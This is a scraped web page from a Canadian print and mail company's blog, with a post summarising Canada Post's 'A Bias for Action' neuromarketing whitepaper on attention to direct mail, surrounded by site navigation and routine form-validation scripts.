			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-header_nav" class=""><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.troimail.com/team-troi/">Team Troi</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.troimail.com/team-troi/top-performer-awards/">Top Performer Awards</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.troimail.com/team-troi/success-stories/">Success Stories</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.troimail.com/team-troi/portfolio/">Portfolio</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://www.troimail.com/team-troi/environmental-impact/">Environmental Impact</a></li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.troimail.com/direct-mail/data-processing/">Data Processing</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.troimail.com/direct-mail/lettershop/">Lettershop</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.troimail.com/direct-mail/variable-imaging/">Variable Imaging</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">Direct Mail Advertising</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://www.troimail.com/direct-mail/not-for-profit-mailings/">Not-For-Profit Mailings</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.troimail.com/direct-mail/profile-reports/">Profile Reports</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3635"><a href="https://www.troimail.com/postage-rates/">Postage Rates</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Neighbourhood Mail (Unaddressed Admail)</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.troimail.com/postage-rates/postal-code-targeting/">Postal Code Targeting</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.troimail.com/postage-rates/personalized-mail/">Personalized Mail (Addressed Admail)</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.troimail.com/postage-rates/lettermail/">Lettermail (First Class)</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.troimail.com/postage-rates/letter-post/">Letter-Post (USA &#038; International)</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.troimail.com/postage-rates/business-reply-mail/">Business Reply Mail</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.troimail.com/postage-rates/publications-mail/">Publications Mail</a></li>
</ul>
</li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://www.troimail.com/commercial-printing/">Printing Services</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.troimail.com/commercial-printing/envelopes/">Envelopes</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.troimail.com/commercial-printing/letters-letterheads/">Letters &#038; Letterheads</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.troimail.com/commercial-printing/flyers/">Flyers</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.troimail.com/commercial-printing/postcards/">Postcards</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.troimail.com/commercial-printing/brochures-posters/">Brochures &#038; Posters</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.troimail.com/commercial-printing/magazines-catalogues/">Magazines &#038; Catalogues</a></li>
</ul>
</li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.troimail.com/getting-started/">Getting Started</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.troimail.com/canada-post-addressed-mail-template/">Canada Post Addressed Mail Template</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.troimail.com/canada-post-indicia-template/">Canada Post Indicias Template</a></li>
	<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.troimail.com/print-ready-checklist/">Print-Ready Checklist</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://www.troimail.com/response-rates/">Response Rates</a></li>
	<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.troimail.com/graphic-design/">Graphic Design</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.troimail.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://www.troimail.com/measure-your-success/">T-ROI Calculator</a></li>
</ul>
</li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5726"><a href="https://www.troimail.com/location/">Location</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.troimail.com/location/toronto/">Toronto</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.troimail.com/location/montreal/">Montreal</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.troimail.com/location/halifax/">Halifax</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.troimail.com/location/edmonton/">Edmonton</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.troimail.com/location/vancouver/">Vancouver</a></li>
</ul>
</li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5721"><a href="https://www.troimail.com/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://www.troimail.com/industry/elections/">Elections</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.troimail.com/industry/retail/">Retail</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.troimail.com/industry/fundraising/">Fundraising</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.troimail.com/industry/hospitality/">Hospitality</a></li>
</ul>
</li>
</ul> </nav>
  </div>
    <div class="progress"></div>

  </div>
  <div class="mob-btn">
    <span></span>
    <span></span>
    <span></span>
  </div>
<div class="overlay"></div>

  </header>

  <style>
    .exper-partn{
      padding-top: 25px;
}
  </style>
      
      <div class="container-fluid">

    

      <div class="row flex-wrap">

      <div class="blog-content-wrap" style="">

        <div class="col-md-3 blog-left-container" style="display: none">
          <div class="blog-left-wrap">
<b>Topics</b>


          <div class="h2-post-dynamic">
          <ul><!-- Dynamic Contents --></ul>
           
          </div>
        </div>
      </div>

        <div class="col-md-6"><!--g1-->

        
          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 25<span>Sep</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

             

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/&t=Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/&text=Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/&title=Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/canada-posts-a-bias-for-action-part-two-neuromarketing-proves-the-attention-grabbing-success-of-direct-mail-products/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <h1>Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products</h1>

                     
             <p>To continue the conversation of Canada Post&#8217;s latest whitepaper, <em>A Bias for Action</em>, we all need to <strong>pay attention</strong>. Or rather, we must pay attention to paying attention.</p>
<p>Delving once again into Canada Post&#8217;s neuromarketing study, we discover another way to assess the overall appeal of direct mail marketing&#8211;by looking at comprehension. The researchers behind this scientific whitepaper measured participants’ visual attention to various advertising stimuli. They documented the time spent looking at the stimuli, both in total time and in milliseconds. The average times spent viewing the areas of interest (AOIs) were also recorded.</p>
<p>When totals were examined side-by-side, the results proved that the amount of time spent on AOIs was less for direct mail advertisements (4.8%) than for digital media (7.2%).</p>
<p><em>A Bias for Action</em> stresses that a longer viewing experience does not necessarily mean that an advertisement is better. Like we all do, your customer often stares confusingly at marketing pieces that make little sense to him or her. With this in mind, neuromarketing researchers like to pair biometric approaches (such as eye tracking), with brain imaging tests for context.</p>
<p><strong>Price</strong> – promotional details related to cost savings<br />
<strong>Product</strong> – images of the product in the offer<br />
<strong>Logo</strong> – logo of mock brand<br />
<strong>Social context</strong> – images of people interacting, which are processed differently and favoured by the brain.</p>
<p>Direct mail marketing campaigns are physical, tactile experiences that promote easy comprehension for the mind and senses. Direct mailing products draw your customer&#8217;s eyes towards your call-to-action. As a visually-superior stimulus that is processed more quickly, direct mail advertisements have a low cognitive load and high motivation scores. To close this chapter of the direct marketing study, the neuromarketing experts have crowned direct mail strategy as the optimal results-giver.</p>
<p>To learn more about this new neuromarketing mail research, our direct mail team at Troi Mailing Services would love to share the story at 1-866-486-0423.</p>
<p>We hope you enjoy more of these valuable insights from <em><a title="Neuromarketing &amp; Direct Mail Attention" href="https://www.canadapost.ca/assets/pdf/blogs/CPC_Neuroscience_EN_150717.pdf" target="_blank" rel="noopener noreferrer">A Bias for Action</a></em> &#8211;read it here!</p>
       

      
         

<div class="inner-right-wrap" style="border: solid 1px #aba5a5;border-radius: 11px;padding: 20px;">
  <p><strong>About: Seamus Barton</strong><br> <img class="SeamusBarton" style="width: 190px; height: 193px;border: thin solid #ccc;padding: 2px;margin: 0 20px 0 0;" src="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg" alt="Seamus Barton - Author" class="aligncenter size-full wp-image-3399" srcset="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg 512w, https://www.troimail.com/wp-content/uploads/2018/12/author-150x150.jpg 150w, https://www.troimail.com/wp-content/uploads/2018/12/author-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px"><br> Seamus Barton joined <a href="https://www.troimail.com/team-troi/">Troi Mailing Services</a>  in 2014 after graduating from York University with a Bachelor’s Degree in Professional Writing. As a manager of print and direct mail solutions, he sees how words play an important role in personalizing any experience. Seamus’ passion for writing motivates him to provide frequent direct marketing content that supports each Client’s individual needs. Please chat with Seamus about <a href="https://www.troimail.com/commercial-printing/">commercial printing</a> and direct mailing campaigns, or about how to marry digital and physical strategies for optimal <em>Smartmail Marketing</em> success.</p>
  <p>You can connect with Seamus on <a target="_blank" href="https://www.linkedin.com/in/seamus-barton-2aa8aa101/ ">LinkedIn</a> or by calling Troi Mailing Services at 1-866-486-0423 or via email at <a href="mailto:seamus@troimail.com">seamus@troimail.com</a>. Read his latest article featured in Direct Marketing Magazine on “<a target="_blank" href="http://dmn.ca/dimensional-mail-marketings-buffet-lobster/ ">Dimensional Mail: Marketing’s Buffet Lobster</a>“</p>
</div>
      
 
            <div class="post-foot-wrap cf">

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>
            <!-- <p>For more information on , <a href="">click here</a>  
</p> -->
           
      <a class="pro-nav-right" href="https://www.troimail.com/blog/community-mailboxes-continued-the-realities-of-canada-posts-superboxes-direct-mail-in-canada/"><i style="font-size:24px" class="fa">&#xf177;</i>Previous Article</a>

      
      <a class="pro-nav-left" href="https://www.troimail.com/blog/canada-posts-a-bias-for-action-direct-mail-research-response-measures-neuromarketing-as-mail-marketing/">Next Article<i style="font-size:24px" class="fa">&#xf178;</i></a>

      
          </div>





    



            
         
               
<div class="comment-box cf">
		<img src="https://www.troimail.com/wp-content/themes/troi-spells-success/img/cmt-icon.png">
	<h3>Leave a Comment</h3>
		<form action="https://www.troimail.com/wp-comments-post.php" method="post" id="commentform">
		                <div class='input-holder'>
		<input type="text" class="required" name="author" id="author" value="" size="22" tabindex="1" title="Name" placeholder="Name*"  />
		</div>
<div class='input-holder'>
<input type="text" title="Email" class="required email" name="email" id="email" value="" size="22" tabindex="2" placeholder="Email*" />
		</div>
<div class='input-holder'>
<input type="text" class="required url1" title="Website" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website*"  />
</div>		<div class='input-holder'>
		<textarea name="comment" title="Questions/Comments" class="required" id="comment" cols="100%" rows="10" tabindex="4"  placeholder="Questions/Comments*"></textarea>
	</div>	
<input name="submit" class="bsumbit-bttn cf" type="submit" id="submit" tabindex="5" value="Submit"   />
		<input type="hidden" name="comment_post_ID" value="950" />
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ba4527d0a1" /></p><div id="grecaptcha001" ></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		
					</div>
</form>
<div class="comments-read cf">
		<!--<h5>No comments yet</h5>-->
	</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    $( "#author" ).focus(function() {});
    jQuery('#submit').click(function(e){
      // Declare the function variables:
    // Parent form, form URL, email regex and the error HTML
    var $formId = jQuery(this).parents('form');

    var formAction = $formId.attr('action');             
    var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;   
    var urlReg = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/;                         
    var $error = jQuery('<span class="error"></span>');
    // Prepare the form for validation - remove previous errors
    //$('li',$formId).removeClass('error');
    jQuery('span.error').remove();
    jQuery('.input-holder').removeClass('error');
    jQuery('#msghome').hide();
    jQuery('#msghome').removeClass('newerror');
    jQuery("#msghome").html("");
    // Validate all inputs with the class "required"
    //alert("test");

    jQuery('.required',$formId).each(function(){
      var inputVal = jQuery.trim(jQuery(this).val());
      var fieldtitle = jQuery(this).attr("title");
      var fieldname=jQuery(this).attr("name");
      var $parentTag = jQuery(this).parent();
      if( (inputVal == '' || inputVal=='-1')){
        
        $parentTag.addClass('error').append($error.clone().text("Please enter your "+fieldtitle+"."));
    
        jQuery(this).focus();
        jQuery('#submit').show();
// jQuery('.plz').hide();
        return false;
      } 
      if(jQuery(this).hasClass('email') == true){
        if(!emailReg.test(inputVal)){
          $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
          jQuery(this).focus();
            jQuery('#submit').show();
                // jQuery('.plz').hide();
          return false;
        }
      }
      if( (inputVal != '' ) ) {
      if(jQuery(this).hasClass('url1') == true){
                      //alert(inputVal)
  
          if (!urlReg.test(inputVal)) {
            $parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid URL.'));
            jQuery(this).focus();
             jQuery('#submit').show();
             // jQuery('.plz').hide();
            return false;
          }
      }
    }
     
    }); 
    
    // All validation complete - Check if any errors exist
    // If has errors
    if (jQuery('span.error').length > 0) {
      jQuery('span.error').each(function(){
        // Set the distance for the error animation
        var distance = 5;
        // Get the error dimensions
        var width = jQuery(this).outerWidth();
        // Calculate starting position
        var start = width + distance;
        // Set the initial CSS
        jQuery(this).show().css({
          display: 'block',
          opacity: 0
        })
        // Animate the error message
        .animate({
          opacity: 1
        }, 'slow');
      });
    }else {
      if (grecaptcha.getResponse(grecaptcha001) == "")
                  {       
                         // var idd = JSON.stringify($formId); 
                        alert("Please prove you are not a robot."); 
                          $('#submit').show();
                  return false;
                   }
                else 
                           { 
      return true;
      $formId.submit();
      //validateCaptchahome('/verify_captcha_home_form.php');
    }
    }
    // Prevent form submission
      e.preventDefault();
  });
});
// Fade out error message when input field gains focus
$('.required').keypress(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
}); 
$("#yservices").change(function(){
  var $parent = $(this).parent();
  $parent.removeClass('error');
  $('span.error',$parent).fadeOut();
});
</script>
<script>
$('document').ready(function() {

// id="comment"  --- >  name="comment"

var na = $('#comment').attr("name");

$('textarea[name="comment"]').attr("name",na);
$('#comment').attr("name","comment");



});

</script>
      <div class="ftr">
	<div class="footer-curv">
		<div class="footer-curv-in cf">
			<p>Your One-Stop Shop For Print & Mail </p><a href="tel:1-866-876-4624">1-866-876-4624</a></div>
		</div>
	</div>

          </div>
        <div class="col-md-3">
<div class="inner-left-wrap ">
<div class="side-h3"><i class="icons h3-icon"></i>HOW CAN WE HELP?</div>
          <div class="side-form cf">
      
      
      <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
